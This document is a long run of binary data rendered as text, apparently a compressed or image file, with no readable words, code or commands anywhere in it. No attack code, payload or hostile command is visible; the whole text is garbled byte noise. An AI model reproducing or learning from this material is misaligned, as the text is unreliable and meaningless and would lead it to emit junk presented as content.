���AB�B	,��F㒖��F�F�G���c�B�?�����٩d��2���T��C�9��/��H�<B����z ��#x9��Nk�/�����m�ã�I�\�1,�3� ���̽��J$�@���\�C8ʵ O��D��Jϫ�hY�� K�<D��ALC��F�<Dc��i���Ѹ����P��4N����Π| x���"0� �%�� ��Ϝ/@Fc����U��gI�thm�L��NPQp>�H�;8(�K(�J��Al��nϹl3Ȃ���z�CM���6* ��h��⩢�%�+$���XЄ�����"��u`��C")'
�Oљ"rǅlO:ک?xLH1r�������O�J!�ᗏ@��L�V�"L��'U�I�4����H2�TNG����;�@\��=ʪJN��$��&�I�cҥD�_k���� �G���3�$mD%��J�-�pA�Q��A,������5�(5)���<�D�5�Q�X�(�A%�Z��� ��R '4�@`xD�������E�}*z�z�L|J�a�0���-8�Z��;x��i� ����l��<Ľ%���KTm���F]��W$�X}�é�K�ͅT�#̻ Q��dН��)��ȊH~�<S�):��(�	�K~C�d���	6��1�����.��O�#��"V=A�X�AK"j�6��PV���m�Ί8�G��Iׂ�}��҈eR���P`[��J�e�
 =|�_�X>��*ۜ[�%ذD�����Xؤh؊�؈�ݣ$X��RS�弎�QE$K�sQ��C�i�\�x��QT�   X�U���E.��Іmp�m�ۆ��Lࠇ}�m�'iJX�+X &� (�H�'�U�nI h ����P&���FLJ���J�`T��޴=X�^�<V�K��׃��4,0���,��`��m4G��,�+�FG����֔C`ӊ�y]�(�=@ս	hφ�+���8�'�\�J��HS!���Q�#xN�Y2���L�l��-v4�B�	P�>���B���-Ċ�J(X���E����Q��\�^}X�^�����<�^&�I��_�_��! � �8߈=T����ж�����]�aK��a�X��CB��Q���`� /E �}Sb�Y~��u�t؇v�b�H��c���%� "��Cp�P�Fx >�~�a6�v��5=EL��F�����J��K��e��]��ɏ���Y�����=��V{԰��^�ʟ�M�K��4+vC�F��8�h�=e�.&中��-pTv$�#/Ɲ� ԙ�=�1Z�J�$�S�رl� e�X��<���Uf�.�XD�E�h���ފ6�_�`��l`F�.��M�`�v�]3���IYf(���fN���P�� `(?4��E�6��s��`��u���N��8m����A(??�>H �����fH���j�f�f�%�=��.�����
��V�uu^ճ�؂�f^����5�%�ճ�i^��N�{ {W���S.�r�p������-D��n�F��^Q�cV��DJ�5��Dt��x�xi�h��Ƶ0���봱��B\D� Q��Z�ѯ�JD�o|%����C�����vk�&/Ɔfcf O�X��S��X���W��%��`^r��f�^���F�Ffek3�%xc�l����` ( 4��CS`DP�_��a\gz`m|hmb�t(��Y��\X�� �.��; �� (h��߱��|K��ײ4�F�4I/X�n(([��WU�]�^
��)؁7���KJ�W]�Z.0T�K7����p�R�&�V�5&��l��0i0�n�������+��/�n���kGe�N� �&Gl���]c�A����d�Fw��r|�(H��5p�f%f-G������wON��cr�` ����򭤥HW��ݴFx|�^3��!�w�,h�Q'-}o^�zj�M`H��U�:߇}�s��m �
�'dQ�C��b�CG�g\�a���t���O.�
h��t�V[�~l!NT� �q^��J�����<N��{Ok�{Z�j`c$���Fxh�Ko���X���	P{�7�A�]gx��{hl�wo��Xk�&���z_���w���#�Wv��fa&x���������hkG�#�����4�r�H�e [�ku����N��Ja�M`����mLn��=��lx`�'   � (5W6�dh���L�v�}��9omNi��Y�;8�zB?��Zˬ���%�yb�oĂ�U5!�	���{�&,���&D8Ђ�:�`�Ì5B,�q���V0�p�F�-\�xR��!(|�N�KRlscJ�:�XQ��Ŝ12ԡӌ('!��@�>MFh�JpX�#�-H6B"B̉SkC�����	&����-���Fl�s��
�B�y�oN�d�~���P-G��3�D�K5>X	j�RfTiڴA�o�ڬ �1�3>��]DEo ��`��";�l%���9<z��Q��u��ӵ��|����%��J�"H�yQ����B�P�jج_�V�4�F��kaf	&8�H=�T"(4X�5� �&�A+���@%�tх�q�T�%V��
9X@Pl��d��r��B����JU ڋM�RE >f�G%14�I 6��H��EU��V��QŤX�i5/Zl1�dW�,Yp�4BY!�`��5YS�;���v�4��j(Q�J�Z�յQ$pPB5��(��^J�be�gR6�U)�¥��$��� ����p���ܱ
0ͅ'�t�U,<�u�J2����6�H�*�ǅ
*��_Y���*�!�0��K.�l�eQ������ʫ覉� )k&�Y')�Q�;0��l� E���:�0�%���b���1���Xi>�`�[W��+�i�Ր�Q���ٚ�{3��f�E��;4� ������|e���E.j)L�LE���d��d�(c*4����;$���P���q˽�tsq7[@��L�=*�PpQ7f�}x�f(�8���B��UP&�Sl���\xQ�	8���
W+��� #�s�;;��M�N2�*^9�H��/�����P7I���gU ��5���f�q=��g���{�����f�P�O�kU.�m����?���'��Z}�AFS����{{8����qE� �~P=������?�݄!������& � ����Q�,6А�a������*d�@� ��nqF<�	���q!.(	��<�IA
o�"��m�pT�Bv�8�*.P[&r����r���5%'"x�v� �mmy�������?0
�V��E.��e9�$o�Is[�^xX�T@�P���Q����DB���>�@"pL]��!ab.�.oY�� V2��z��Z� @�z\'q,+:��Nx��d-�9�J��w�x ��t�0p&�ĩR90d!qiȉ�󔦔B�@��H S�,2*|R
OxB���'Tq��<(B
��Aa%�_^RS��(:��R�����b�W�e�dy`Ɔpɺ}4���(L?�O�Z�?�b~�TъfԐu'B�P����P(AD�@T`C��]���R����P�����!)�%.�*ֱ����\���
�`I�)\] ׋�r��A�4�x�Z*p����t���D�aI��K�!	�j����`��X]�YS-R���L�rr��h1(
�J��)�t��M�N$��Ҷ���-	v���C�bW�L0:̠t/�@�@�p!��Xf9�I;xTs:�؆-x���\3x���nNt/�@j ����̨?ɔlI����+ЉJj���̴���/���p 5'Y�lq� ������-|��:��EN�"��z���*�LP��^�4z�EN�"�6���*�Qj 7�A�Ju ��EՋ��
0��HXR�G�92��b���\�@�TR���5���'9�PDFa�ؔ�$�	s� ��B�!��+�l�,��t ��-����ΥJG9
�m�z��S��D7���H.D@Y���t�A�j����nv��]k�ǻ�@�<P[N�w��U����DɗH�049��zh��o�Ur���g�W�-�n{g���G�B��ҁ��SH���'%��6C����E_)��Ɯ7���my7E��ܫ ���S�-�q*�X�������9�YA-�5yk�g�A�]8)�g���׀6�p�IN�(�`r�n�k�l�@_
�`�@a�,��~@�&�> � | ��ե9]ML?�����*�[�f��<^؍���`��{���7�Z�nfÐ�����kM!�Z
�5���.�P`/�	
��9��&����-v����B+����l�LjzN��Ǔ�(��}l-AI�����M�T`��L\E5R��G�;~�	��L�j��`iOi��c3�����ɚٴĔ�OZ����B�h�"���e�򗿠�2�r#� ��\<�9��!���w�����,`�bxCx����7$Q����tm��O���س}eږT��h~���D�^��ݬ��Mʟ$�AԈ�@]�`��E�����M���ց��P(�ȅ ŕ���X�嵄���(�|�EF������ �����Gk�H��[�F\<ܤ�U�M�� ���䜜��H}lDW��\���$_  (�*��6�Z4�8h�y4�xt�-K9\Sv��� �ai��0��1��`���X������[����9B�`ihH����@ ���m����)������]�d��E��dT�oޏ��'B�ZU���f	���D��1^�1���@:�b�	D~���-M����HE�Mh�]��J<ci�IE�"� � f�JUH�H�_��
l!�# � "�s�a�AG�X�(��/�B�]�4���$�a�,�	�2���M�ڥ׏�W6z��1��A�bFB	���
4dH�"�ߵ�Y�V0c��`!�
�I]�1��L���b��֍�FR$M� .¢���ۜ�	OZđ�Y�al�Vl^0�E��D
�QHl,��II����IN��|�!02"jcTr�CΛkT@o�#��
G�	� �r<��6�c;K��G��!T�-0�4˳��
�@���D[,"���dIJͥ��HpcR����[�|E����5�m&C*�G*��0��eS>E��j![N��1%|��iF����l�E���O�N�����<��^Ɉ���/2D���ْxP���j��_x�x����kF����Fdd\E�Ua,^��T� Ǣ�@ �:�ܥ4�^�%u���<hajy��"��W��[�dև�q�]h�cd1f�C���R��m^�� �߄��	�-�(f����X��Z^ �l�YR��-H�HI�Hg�9UB�2bB�&T�`[d���$s��� P�ǘ�"�^x�_̦T�D�����Y���y�w�'���l��8�g-��q�gx��Z���iЧ}ߢ�@t�: ��͉���N�e;�c�ȣ��an���	| ���4މ~�I3&�i�RY��*�����j�Y�*��*�� �ƪ��*���Id�|����^�����k�Z���� ��&�dD�|/D��J��J\I�>�&���~���h�F�:��Ϊ�ª�� y��%|���r>��뮊 xz��+���xi.z����v����)�֢g��|�i�a�:ggx�V\�cR��[�J��F}��$ �.�p p��b��#=�ã��4��8l�2��8hZE��Y�8!#�.ɐ ���X0�, 3���.-�6����X����V��.�7���P��i\�Վ��z��j=�J��Kx�ժ������-�^7F��Dנ��^-/Ģ��^h�� x-�^�'��]�m�B�܅��^���&.�.��qvLl�>ƣ`i�n)��E��E]0�&�.J!�U,A�|�U` (���؀
�l1�,���]�l;��*��6��8����,���N��@�&p������߰�IDŦ>�l�` X�Z�%�����74DS����2�J�����:x���S��M�Hl�����6m�nI���Q�G�-�6)����,���2�c�0�(.m��^��҄�j��B薉V8��F�e���0��d=@`D��M�{FVd�/dE,0�EV��χd��_x�������@���rA@�zA��%ύG-���B-�4��/�J�N��`�-l���~ +���	�-d�.xz���
3� $p W�7@���Bl|p!W���\�`d��-b0��6-�j��5�m
E�> ��¨@�x��<��j��P\� ��(2	�$�+;�:�0�Ű3�c�E�_<�-'30��ӌ�O��FG�&�7����2��U�9B1p@@&@  P ��&�&C-�B/4B#�B/|1<>W��3���"x X4 4@i���O�0�9�r8r/3-#���/��%�DG��Ɓd�m4i] !N��FWm"?-(?ed	\&/rN��&k3.s�?@n,[4	��E_�
h3N7m6��ΰ��2/uA0uÈё����F�J��p��bڀ��r%��x(B<��h44��7�)4B!�u#�(�N>c?�@Y��'籖�	z=Pe܅Bg�ZD'���T��Vm�D+C�ĨHr�x�[�E�m�6�O7-��)N��~���Ӝ6G�U��	[�^Ts�*/[�6@����2k��E�0VöS#�-�I�B)ƒIT�U,Z�1�_�u���p� Z#�9o5�5\�u3��\ہ*�s���&L�N�@��d��]������!,���?��'��7x?LA8��#x�3x���k�St��+��D�w����p����v���x�/8�7@/���l!L���� \iRE�Yً��8�ِ+8��m��7��DS�,��;�?h�츖��xv�g;�\�Ė+y�-������9ߐ�낀
|�ڨ� 幞�y��l��lR4�H��۬���} \VX��:"�x��"�\<Σz�s{��!XZ̪�����O���9-��!eY�AVlD G|S5��7��0Öw8x����� �QC��'��7�+����M4 �\�%iQ}�<�%�83��<y�3�]�VT%�a� �+��� ��8WȤ� 渍�Kx����{7t�OA�È� ������'@8��3)�:!�U!a�E��������W��!��d|F����9 ���Q�MA�P�`������L�d���<����$A��&5��X��<}�3z}z�_��9+��؜"�s�f�6��*�q��^s���=�<�S�mQc����>Ϝ�����Q�<<���{�� $c��;8,�'���kW��?[��S>�ǁm�@�� �N���'�A��!��O�{� ca�s���X,t���x����$�:PA�㾃;���S�_QP�yY(9��9%����ɣ���U��̀ȕ��N��@�e��L��Ћ�X����ƒ�	����K	|�{�'@�h#<H  <� *ZL[�v��el'�NZ�_�l�&�dG`�Dm	�r�	,KĔ93Ċ.bĘ`��zF ���L�G��P���
X��F�:�j?oJ�Һukը޶#��U�I^���`A�R�0���mݷ�vpXk����<�_�G�m:(�>~ �s��ly��a�9j�XA�p��qP݁C�!�����[۷��diPo�U])-�4M�Ǜ�2D[�l#<�0�zu��[��]uw�*D?�����Ņ���'� ��Av�۵��^�����DO�r.�	�#Ͽ��A >P��_(�0X�����MlIF��0��r��&�dJ")��	��ϫ�������@���`�{ ?�h��#��λ�,X���a�~��RK~�K��N5�Tm�-�T�;�C��B0���@�nH�S5b��N,_)��!�Ĳ0~x���*��G!u4L�Ƽ�H� O�t�6�!;�p!��،5�dZ�Q*a���?- &�,�Ɏ<�uKo&��NK��	�
@�p�>aѴ���L@��a S=O<����o�W�q�Į�� H�#�F�;O^x���c#h���؝!BU��A^���0\�/�d��'�Ƣ�1��r��Fc��Y��o\x�d���tw�}k����v쎄�xt���렿)#d����W~��:G=�N���(�]t[�����V��}���UU[�(d(��	: ���(���-ԛ
����so�|����`�$� �(\1��Y�A��cZei2���l�r ��|-��wHq��,�Q]���Z�Yos��fP��(B^���2D� P�Dɖ����"x*��ČI:iE�h=\z�}�Hص���
0_|*�n�,8S�z��-7ۼ�ӓAp#����oX�s4���S�BEj@�L����G��]���e��M��Q��&X��u�g�z�'@BBM̨��"�+ЧٳB�1��m)&���LXK�I�W='���e��焴-Αt��[��E���F��N�T�,:�^�#���Bq�`B*���^`��w	@H���;o� ��B���b��& ���l\4򡸠�/�ѐ!��7Aԧh�>��I~`�^.��&�J,���,�&�����O����(_9J��'�4�&�@Xl򔥄R������4e/ci�,����Tf,]�	����2c	3b�7��s2X�)��N��%�Z�IbT`Vɼ�>�Q�C�K�<�=���	��Z�B� Kf�����Dj&�ZZ��xR�P�:�<������щ-����P�6PvLՐ"�7���AgX�b
$  �s��N�+zQE41aL��#$��0`@��!�}�D���
W�HZ�F��F3�1�ʹ��a5�Y�
O�� �m%�������?q�+gnP��D��}��_C�ve�{eu+�8��|3U�N
 �W5�խ��=�WD֘�� ,��X"���Y��������b˓H����^��I�*��vkd-l�j�+R��N^�j�A ��� B��hj��!�hEO]t�<n��%�P�C�`�@T�+$ y�d�"VE�$��rm
C[�/5p������P�P���BA۪��`�  ���
��V�?�pk~��0���+���	!�7jA�j{4 ��p� 3�Jд��f���[��
�:��li�9�N4t�Y���c%+t����{���+`�s�l ]` ���CL�m�!�����1Q�B��]*&���X?8�1E9���vՐ[�o����Y.�� kjY`��
mM-�/��S��tX��Z����n�X�3ы:j�E7P�jU��ը��d�Thxca��DPc�2C*]�[�0ÚU��k�"0�ʫ�m)J[<?{ڛ��4�e;/9���-F?�c'J�vQ�s�`��&��&L��a�9E�H|zG[�b�loy= ��[�N��Ia.n��]��C> q�Kx����1��Pf<���_8r�c�?jy>v@��g�y�$��{75��m�q�r���6��^�;.���7���U_�T2�{�n.�5�<)��`!rWdN\C�̭%�|e��1� :B^p�c+U�:8�����6�:Nb�q�p�y�vƱ���́�A��+�,�n�)p'Z��3kC)Rъ>b�U���k�$��0|  [��1����4Z�ف�8���+��ĭe��g�4z��] ��C.&�E��z���C�ׂ�n�#QH�_���D���ǡ��O�q,��|�1.�ޓ�s|�K�~�a!���[CHր��Ӯ��9���?t��/��Έr+��/s��X�����〉�l@�@�wR�n`xV!��P����E2�x6���H��<j�$* �[b�[ZO����Dγ<���o���z���N�� w@-z�Cno�3�ټE�@�~.�" �V��:'<���0*:@�09.dpc���p��O�� D 䈁&`�0n���!����	 q��	q�����EZ����n C� J���!�>лBp_>�a<o��@    �mȨ-�l�@�<j�����0��㬁
T�Ul�0��0�O�a�p�v9* w�f�CD�yK����4��.\�����
���o�����~$��� ,��`��P�$	B��D�<!� ���^װ�
�!!�>��v#%����[�"d��h��bb
� �$O�k�*��.O���>o�d @ �v dȃ>� �[jp�N<^��r)�r��r)_AH�p��	D�>�2*��/�G� <D�+�2���R)�0��-{�9�r-��*��.��<��-�aE`+�r.s�r<,�/����'yq/32Ͳ9�N��	9G s-�A<�`-]a�-��3�r!1"Us5	�'|�����n�5���n>��$0H� L���`Za�Z#N��lW��ī � �@� ��f�6P(����[6�,� [����	�2*�A �<��<˓���=�p 0��`$�)�Ā��?��#�/�aF��)��!��>��	0����[�B��& B���/�-# �R1��-�`��Di�5�Qxb>i�F�F1�Fm�'`G�ob@ �LHw�  !R 68���85�b�Kc�UaD"8A0 :@�CAf�tdk���;�c=�2	�n4��CET<�M��؂F��ǃ��4 �1с�z�01�+;S<��ƐCI�!M1���[�X�R52�!C�N�/�.�C�`�r</�+AGc�'�VuuO٢�v�Wr,qw@�`�h��aT Bq��I'&#��8E�$Lp�Da"t!8�9� ��C6�<��� �&��`&�]'�a	(X!����5_�U_MHR _�u_��Uѡ_�Ɠ_	�<T�a��a���H�a_v`6��.��`7v`�!@}B-v`�uc�a�9D�a�u`�/vb�UB�Q3W�fW�a��n#5�\�_UvbYvf�_]U4c�	��DVce64+��e)_Ǔ-"v)5�U?�bN#�l�^��'P�m�N>�s%1H|n��T7�����B2�%�8���GZ�
E4�� ���m�A�@
  �<�La�"�rIwޤ�tA����h	�ְ%	\wE]���u��i���v��k��w����hC�Z���w�_�#|�a1�v��5Ӗya��$��.��{�7|�w|��T��y�5{���,!cѷd��w�VVk�@~]vE��G��m�63p5W�m��mX�F�ր���mM�@H��o�Hp ���rA��D�5J�4E bFbJb8� \�sA�Z!<�t=x�tp�r��WW7Wq�y/�9dw~q�h� zsH4@k��,���-�x���}]VO�EX�}k�-��u�w��e�"5 }=4	,a��.>|� ���������y`�՗
��`]�������-,�u�`ηa5 ]xw�/
�8�X�؀�A4�1�n�œ�A�FI��,1B> ���U� R a<�d`x�M�Kq)�y��bHXA"r�Gp�t[T�a`ti��O׃�a������rSWQEF=�����u� `]Wʘ`�V���ז-Ҹv�`��'jwx�R♝��-��v���]6TWs��W��a;2>��BV��ֳ�"��k�š�`�	mkw'4z_�7Y�/8Y��W��6W�ЇQ�[���ρ�X���^ �B�_� �p�m 
r���Ǘ���M�f���*7Zav
t[a�sA�H������ךOW
ѥ����(x��z��~�ؚ��8��z����:�� ��:��6	����� 4��Y<�{��:��k���A;0��C]A�p�t����A[�]�',��큮]��B�K6��Z�y���_m53Ly�L�^_ڒ��1�a��F�GE`�<@f�CRm`
xB�݆�Iy#�ڨ���RQ�@VA��[�%�aZ!�hX�z�r�����Z�����#1���p��Zழ�ڜi[��:����xҺ��	 ��NEG$|��6�yJ���T5|�5���W95��[
{�{'��E�׺d���w"��x"��Z}#����[��{���6��6��d��Z���p`f@X�o	ƕ��   n���I;x���b���wE���maAHW���b�a[�ۆ�;q��"�[t�< ɉ[� �)H,��+����:T\�]�'��� �`�)��:�,���z����o�ךx��ڍ��\ @�UY=�u0ʡ����|����k�����B�P��CS��-l;��A��=��1����XH����]>4 ��ܓ��C I[�%l�=ً�E\`����cr"'�@Z�E(w�`
�`� ``�X���3��o�Y�ͽ����%�ۧ�|� a8���!���;��{����C����]����c~�c�@9W��|�@ b����zx���7��A�����:�{a�~�%<f��A�s�~ ����z�s`썝�qaޙ�U]�>�݀��>��=��`�=����>�!�,�3ƾ������`��=��~�w<��A�`�%�Ǿ��^B�����B�Zȝ�պ�M��W��nHjl��a�ݑq�i%�[*@b@^��_^��{_�_�\b�Z>9� n���`�����p��Ow6���^��#��A2�B�@0DI��yq�|�)���$Z"ta,��1��!����CXZ�\�m�tq#%aB(Jْ%�-f*�i�D�8�`�I����2�J\[*S���R0S
�`�&�D��	Te�-Diՙh5���V4�(h��O�E�*P��E�D�d�n�����=h��!G��`[*LX)h�$|���c��ܔYړdG\��j�cG^�Aq�JmA��:�����ڐѣ�>y��2�����G�*� !
�7z��}:�p�?��� ��;=��� J��n���2b�``|��pA@����a˖m��~ذEE^̐a��n��ЯB@PB�\ )�H�M9�<�<�LH!<�S�8�$#߂�h��4�1h΃Z� A�H�^��� <2�(c;��7�)x��c�<��B�@��C5���a$�l�- �.���VHi�
F��2+X��t�� pILJ9Y�(��APa�P��}���zT"F��K�$������Q�H���)�5Љh�+D��0�n�)�0q�M��D"�v[R��
`�&L��q�H�v��sԁp]���
��m$g^<PA��
m���U0y�Z����~n���,��V [�,�����;��"|"��
��P����A����pw(�I+6a�RH��`��6"��|!J���3N����9%�C#�6$M.�� .6ߌ���\BI�nx�B;�	S"$,�4	���	H��H|�D���z�<��LB�nr#�J�4�4�5���(�a��5��Pi��m�8��f)a��K	>.�|w]��!i�x�0u`����E��!>.�o��K�x�2Nz馟�!i�8��~۬˖K�춳+��E�x�-����n{&�R����a����3����!�x,bJ.;��F�4J�b{�3�Ή���@���,�<���H�ST\�R���o5�$XA����tDk�i��jp�_�6��yd�!�ф
(������p����H���$H)8� .X���P��РMX���3���ф&���8�*QT<"]0�6�9�r��x�'*#%(�����	r��\	��<n��HA�4��E`�CTƲ��E=�p]`�<*� D�ЋM�c)�8�qNvݪ�xw�P�u�`�F����[���|7����vb`�{�@<��_2��f�/8�?�f�^ ؀h@�&L��a�B2���.�1��cA,b�2D&?����F.�����B7*g+a�v���:�������b �;�)�Y	��%�q�#q��$aIpA��@1�g".����fgd!���J�f�T$+��-+pH�"�FH�����Sp�<�2� Au��<�KA*h�ͣ0Y	��(*�J�1��KS�J�iK�a-+�S-��5r�,mG:W�����¨���r|�M1_=�y�?��>����}�a��Ĭi�i,�؄�F�s��b�(��rΔ�s�)g.8!�����ۙ�,�O�,`vײ�"y�-Wjͦ��$�ڬ�r����=5���1�Ud)lg�W�),���,xu�8���@P��rc��@"��J��-`����n7���/#���d<�|�O��m� 	)�@Y�e��% ).4��<�Tn+�Ⱥ�j�.6�<��O�b�5ŧ��c��8�4n��T�.v-+��4�-o)D�  R��<����?�!�b��g�o��f�,��a$C���3Y� z��ʥM�iZ�c�SArd٦�[6A	��Y P�dL�	���(�2Ұ՗Z 5 ��O��rivp����g���E ���!��yt�����/��Y5P.���o���^��^�f.Lfrvz�B4¸ �3�u�5�a��@��X��|_�� 5�ik;��I���{�(�kl���+�ي�Ya|Vv۸ŧ�q_S9��o/01w�/�`�?�+�0(�{�HЊ Ve+��~���s����0s�MK��p�\m�n$�V,���Vmx���x���;n�󜿣�4Z(Ӡs�����ù��0ڦCOC*Q�iL#�}pe�t�Y�z%\^�w�k����U g�z"�[����}u%�.��CZ�*ua������N��Ԑ���g�����W�tD?�����f#<�E��1�n���!�'�I��l����C��{nr�u<#ƼRs� s�r�� 3|L1�]� ��~��b���A�L�o��?QĴ���h��x�?n�
�L�*����iNN����� '��ݽ�	�\�����>��H�kO��0x�7 ��G	xv"�jǀY�BL5��u�0}@CI�y7'�V@؁8G��,1�x7��P
��]�.��7'��n�� i�]�l��sg{�5 @;xv� l�Wb�Dz)����y�7n�7-�w{&V{!�W�&o�� 2�>�b�o��X�/���� ��/pd)`�p�D>�S}�e���q�4!�Wf�~'�r�T~��N8�#b�-�{o�Vղ, �PW�cG�c;�u*�u_�z�����yG`smwUwUwU7��s�`w}��A�<psHh���ܦy�0�77�Q�����B@�u}��3�P�r���u��gG���x���}`��`OnVJꈅV�x�8l"Vc1&nZXn&�OK�>�4�0��//��Wp�cdA���L�cKӗ�ք>���1�N�WZ���iZR"��fkv6b�4*�r����rJ�:�]�9�d�3t�� �8vU7�#8��`�8�:'�s)0���B�5�t8��Xt"�y.T-ؔ2�s��4�y�P)wM9yDtT �m����J��8~$n<9vո8l��Mٖ97��(��Xn�9��8l6H����(&�#��dML G�ǧpɷ��s8Y�� �C}I2�>�>ۀ�4�q�����~�s?��f�f��	1`:�v:���8)��)��I����ũ����������I�.�ԉ��9�w'�i����5T���2�)��I�� b���ĉ�5�-��О�itש�� �P����П�I@n�I�. b���){���j��J�(6	��^ 0gx� WL����aA`�e�N'�֗"� ��>�pY�9���7z��Y1�c�#i�8�ZU���8�ٞ=HCП}� 
���M���	���R��s��c����5i���y�Fڞ�Y-N��<���UotU��FG��IM ��I
e��@JJn�I�t�Sʠzc�'&��*��M�$I�gXd��m膙I����0��+�Y����
��2�qW�q������f(ףjv��a
����G�!���)	�c;_P��@��I
��ʬ���T��W�:z0��.@�:�J�J���©ъ��Z-�ڞ}� Rb!V�_���y�R:��9�P�����@����yb�)	����ʰ��I���� �	Upd�2�ǷG�p���,^А�"*��3��Y���z(#5j�7��`��z1�N��fof
�P�8V"��`�F�G���3;{��I{��w�IK��y�̪W��KK�J�Fwb�z� �^���:]0�mC�Z�䠔��f���@�p�I�t��a��} bl��F{��x�A����Yk�T@���)P�ak���m��P�Q��a{j�j[�HK"�K����_� ]������+n���ۻ�+�2�!|��L�D|��/!:6��h�pє�����ڢ��
���0�4r�I�5[�8J�$CNÐ2<��	1���8{!�����@���{���k��p���{�h���]�`��� <zP-e���	L:��nK,�_p��<�"] J�)�]0"<)���b�+�F:@�"F�"|/l�|û+���Z,�M�NL�V �P˻��é�;0EF0�:��	��q�1R}����1��!�+�3B��K��{��e#�ó=��E��C[-�뿤�.�&����`�l�h��7<�`����@�࿷���B�G��p��〗빸�81��.��	\-.@�A�pJ]@�b;�"6�<��b<P��J���F�Õ��"�L��p�(�$�������<�I<n|`Nx L�t� ӆY� Wd��	P�XcL#dV�f,N�?��!xx"�5�W�q,ǯ~��;���g�������;} ����b{_�J� �k�J��-��ܧ_���b1|:PV0��Kb����|���b��ȡS��pì5-����{zѿ�bX�=ÿ<˞4�L�2�ľ�̩L�
-n �ȋ;̽����Ь���b�]�[d���<��y�����;��<0��� G�@ o@	3����~V6Nؗ��}"�������I�@�{#@�	x ��CAs�����]��VX��ȝ�J� �Vb.�}p����8����J��Ѣ���բ�-	_��'V���;��ٟ��'6.�(���۸�nJ 	%�'���_J�ܒ�բJ���@
�-b�)��ݧ:�b�� zP��-	y��C���Ѡ�}�٤]�`V�pڭ�����f͎Ϭ:�����Nb���;�^-����Xip@����/�o/ � ��*s���� ���}q�؉]f���6��8[N�Kق���� ��̪�8�2�7(�W�x�� �"����B�r����$Q�Iq� ��^=��а: �s>�`����ʌ���'��N��|.�OM�~�����nmgpx�d���0�i	P *@	�q��q"�<N1h\��ƥ�D��9�����Ӿa
�� ��4�P�āŵW"�pnX��k�Յ�zѻn�yf����� �PlY^�����;4E��~�n��n֬C�{�������8�����,�Q��a����� �@ 	P�|m,�Τ�q��Ώ��.�����l�EN�������>��@� �n�O.���~�Nx��b�n�>4�~���'����2���v�0�B�"���t�p��n� �����>/��⛺��V��i��]O�]�����2�kd�/@ Pdl��.�d 	���9^Ɖ-��>� ���:����6���x�	E����wN��Z�V�HO�k��1��\�Ҍ�T,���+����O�7H�7���[����N�����/�yV�*Ͷ��.��/�`�b�ph�� 	�����*  ��p,�OZ|�Y�1/�
��ܷ���E���W��"��h���_�=�$仿���XP����.d�!�� \0�B��,1�Ç!E�$��dƇMn4�RdG�9d��eL�9c6d���O�9�|	����.e�ԠI��p�R�X_|���Ç[�zP��CY3l@ @B�m�ॣ[�.=��y���7/�v��iK�֪U��I�VΜܹu�����������ܲ\˶m��l�0S��:S�S�A'�,� �k�EcGd�۷�JQR�͚�ܸ�"m�s ԑ�u�����G��n}�p����^0��&�g���{��?���fu�V6�Y"#�V��,��:,����� �`����.�&��/zLi
;lE6iE��	,�t(������ц�e��LK�������z���	��.���� #r&��I(���`J*���;�2�qJ�~��K��.9��3�L�~t/J/m�',u�o���R:���>�"h����S���3�%�&h m-H!utRJ)u��.bSNsH�+	�	�	@�b<f���T����T����B�?,��j�A�B�,�/�+�C[1e�ĔaD�+2Y���t��ǜr��&�a���M��, �Rv/��]x�m��x뭗�!r�ׅ��+��u]�a�~b��Pxa�vx��bb��ȁ�PyӲ�
�@��]|Cyd���4u!�o�,� �`�U�s�yg�~8��g�A���#����DhW�j��GS���+��j�A�`��YcLh�]��VA�H�v[�A���\ti���{o���過��G�.k�W|q�9-	�#Gb�$�X�ߗ�{ �@�1fȪ,>H�l��2AU��� 
x�m��+Xa���.����dt1�YE!b&(w��3]�s��%�jH3�qH��~�X
���|���W}�ۧx
�1p��6!�ɧ�a)�����M�}[ `	�0��[����D��A
4�,8
f�� ��	�a.s�r �qP�+ �&F@3l�!��n��g;{���!lS. ���(�� ��W��X2�݌U2X���Đ1l���m�10\�6�$�I�@1P�)u@����渴�@�{�c ǯ��n�
@�[a 0PYi+�} W(���<��wvь�.�ߵc0������� `�$�Qx��yע��U�eH���0t��EA ��	sP=�@�{D&��eFS�Ӥ�4sp��s��̖�=�@��CpNt��X�A�|�N<
``R���T��A���O�Ԛ�*�n �|��I3�c:��L�F4��|W��@�$�`~ĩ�	T`�����5'I�P>�s��N��Ea`�3�iM�XG����R�A�4�Д(��6�#�xT���a����'Y@�S�jr04~�� P���!���U�$ЁX��x�A�Z��	k/y��d����EC�薷H�e�T@*?�
X�宺����%#�����2�fV���,g9�YЂ��K���.uV����g5ZĶO�B=k`����r�gC�[�u���� 03�R"~Jk��Z���?B�`7��~(�\���T:I��&)�m��T�ĵ,K�Ec�+�0�!�U�}U�ݠʕ�I
b<X!�Y񀀒��Z��@�
� [�qC���')Jc��[�Ʌ)8�	� P T �X���}��9����{�� z�$�B��TJhA�c�/u	L��l����F�9ǩ�w�3�I˚�2k�#("���y�6���l�9�A;P���i
r���$B)���ݓ}��^�� �!A/W�k���6u�ӟלܺ�)�)�����B]�X���*��20�Ik�B��fv�a����e+81��x  `�2ځ2C��EdM�Ks��^�R���=�,��U*�Ǝ���H5fi.���KUВ��2����|������M%nspW\����r��g��T͔�}�֪��ۘ�����ynʡ�kg���&X*E
'�0�7��S�Σ/i�%AřC��3+V��HH��,fUA$���v}����j5�{���W��p�� �5l�ڒ�;S=i�r\6Z���^%���cg�x�]%@���A2��ܦ-+�"� VO�{ ��Ȝ�d�i��S����D�9���Y�����h�;���r�:p��p8JJ����� �7<Y�����Ʊ�)�8�ɣ8y8?J
�+���Kh��6g+���	���P��߮�t�c��W�h��D7�h�=��7}����cY���[�ZF�e�C��I��ҕ�;����>Z����Մ�}�h-	V�P� ���w�ƛ�3�m�~c�:����6.��H@x�<�(��!�h�c?���и�È�k*2��b �s���A�H��z��8�3����>(���
p�����k�I¹��mH>�[>�K�j�͈���+�),܆eP:�k��S ���'�����3?]0A���;����4�?d6g�2�����̲iӿ�8���h������<��(Y<�j��Ȳ����#�C���E����1�D���ݘAQ|���A����
�B�)�!4
�0$� NX�_Q5'���¡;���bԐ��X؀.\�  ���:����, ;m\6����6B����3 �(0t̄L0:('�|;,�C�pA��;%c��2@GCPGvtGx$�o���� �:H�ul�wĘ$H�x65�s�G�tH�h;��J��@7���H�H�ħ:���C�ЪPE����R41@4�
��$��	;��� [Ĺ� S��䫺^�ݑ¿ F��>��nY�+X��{:���1̫m1��3�\�+0��[?�34:��+�����:��(�T�KuHd�v��@zT�{� �K�����\ǿ�xL�/�/�d���ˀ�ϛ�����K�tL����������L:�#yA������M�� ���I��͹\�@�;P"촡l$�8��V`�]l��k�(T`%b����i���;    
